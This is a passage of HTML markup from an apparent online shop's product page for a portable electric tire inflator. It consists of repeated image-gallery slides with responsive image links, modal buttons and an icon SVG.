        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32835976069405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32835976069405"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32835976069405">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745305338141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745305338141"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745305338141">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745341448477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745341448477"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745341448477">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745306321181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745306321181"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745306321181">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372168989"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372168989"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372168989">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372136221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372136221"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
